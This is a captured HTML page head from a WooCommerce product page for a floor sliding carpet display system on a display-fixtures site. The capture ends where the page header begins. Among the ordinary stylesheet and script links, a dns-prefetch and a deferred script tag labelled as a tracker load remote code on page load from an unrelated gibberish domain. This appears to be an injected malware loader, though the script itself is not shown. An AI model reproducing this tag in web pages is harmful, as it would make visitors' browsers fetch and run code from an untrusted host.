

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arsdisplay.com/product/carpet-book-display-system-side-support/
body_size: 29294
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>Floor Sliding Carpet Display System &#8211; ARS Display Systems</title>
<meta name='robots' content='noindex, nofollow' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ARS Display Systems &raquo; Feed" href="https://arsdisplay.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ARS Display Systems &raquo; Comments Feed" href="https://arsdisplay.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arsdisplay.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farsdisplay.com%2Fproduct%2Fcarpet-book-display-system-side-support%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arsdisplay.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farsdisplay.com%2Fproduct%2Fcarpet-book-display-system-side-support%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://arsdisplay.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #fff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://arsdisplay.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://arsdisplay.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://arsdisplay.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://arsdisplay.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='//arsdisplay.com/wp-content/plugins/woocommerce/assets/css/twenty-twenty.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='twentytwenty-style-css' href='https://arsdisplay.com/wp-content/themes/twentytwenty/style.css?ver=3.0' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
/*# sourceURL=twentytwenty-style-inline-css */
</style>
<link rel='stylesheet' id='twentytwenty-fonts-css' href='https://arsdisplay.com/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=3.0' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://arsdisplay.com/wp-content/themes/twentytwenty/print.css?ver=3.0' media='print' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://arsdisplay.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://arsdisplay.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://arsdisplay.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://arsdisplay.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://arsdisplay.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://arsdisplay.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://arsdisplay.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://arsdisplay.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://arsdisplay.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://arsdisplay.com/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://arsdisplay.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://arsdisplay.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-data-tabs-css' href='https://arsdisplay.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-data-tabs.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-sink-css' href='https://arsdisplay.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-sink.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://arsdisplay.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://arsdisplay.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://arsdisplay.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-5112-css' href='https://arsdisplay.com/wp-content/uploads/elementor/css/post-5112.css?ver=1768144786' media='all' />
<link rel='stylesheet' id='elementor-post-5132-css' href='https://arsdisplay.com/wp-content/uploads/elementor/css/post-5132.css?ver=1768144786' media='all' />
<link rel='stylesheet' id='elementor-post-5128-css' href='https://arsdisplay.com/wp-content/uploads/elementor/css/post-5128.css?ver=1768144786' media='all' />
<link rel='stylesheet' id='elementor-post-466-css' href='https://arsdisplay.com/wp-content/uploads/elementor/css/post-466.css?ver=1768145650' media='all' />
<link rel='stylesheet' id='e-woocommerce-notices-css' href='https://arsdisplay.com/wp-content/plugins/elementor-pro/assets/css/woocommerce-notices.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-gf-cormorant-css' href='https://fonts.googleapis.com/css?family=Cormorant:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-poppins-css' href='https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-worksans-css' href='https://fonts.googleapis.com/css?family=Work+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-cantataone-css' href='https://fonts.googleapis.com/css?family=Cantata+One:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-arapey-css' href='https://fonts.googleapis.com/css?family=Arapey:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-antic-css' href='https://fonts.googleapis.com/css?family=Antic:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-playfairdisplay-css' href='https://fonts.googleapis.com/css?family=Playfair+Display:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-basic-css' href='https://fonts.googleapis.com/css?family=Basic:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://arsdisplay.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://arsdisplay.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://arsdisplay.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://arsdisplay.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://daoodasdldldl.com/zzx?ts=1768426168" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://arsdisplay.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://arsdisplay.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://arsdisplay.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://arsdisplay.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://arsdisplay.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://arsdisplay.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://arsdisplay.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://arsdisplay.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://arsdisplay.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://arsdisplay.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://arsdisplay.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://arsdisplay.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://arsdisplay.com/wp-content/themes/twentytwenty/assets/js/index.js?ver=3.0" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://arsdisplay.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arsdisplay.com/wp-json/wp/v2/product/1782" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arsdisplay.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://arsdisplay.com/product/carpet-book-display-system-side-support/" />
<link rel='shortlink' href='https://arsdisplay.com/?p=1782' />
<script>
document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="custom-background-css">
body.custom-background { background-color: #fff; }
</style>
	<link rel="icon" href="https://arsdisplay.com/wp-content/uploads/2020/06/LOGODISPLAY-100x100.png" sizes="32x32" />
<link rel="icon" href="https://arsdisplay.com/wp-content/uploads/2020/06/LOGODISPLAY-280x243.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arsdisplay.com/wp-content/uploads/2020/06/LOGODISPLAY-280x243.png" />
<meta name="msapplication-TileImage" content="https://arsdisplay.com/wp-content/uploads/2020/06/LOGODISPLAY-280x243.png" />
</head>
<body class="wp-singular product-template-default single single-product postid-1782 custom-background wp-custom-logo wp-embed-responsive wp-theme-twentytwenty theme-twentytwenty woocommerce woocommerce-page woocommerce-no-js singular enable-search-modal has-post-thumbnail has-single-pagination not-showing-comments hide-avatars footer-top-visible e-wc-error-notice e-wc-message-notice e-wc-info-notice elementor-default elementor-template-full-width elementor-kit-5112 elementor-page-466">
<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>		<header data-elementor-type="header" data-elementor-id="5132" class="elementor elementor-5132 elementor-location-header" data-elementor-post-type="elementor_library">
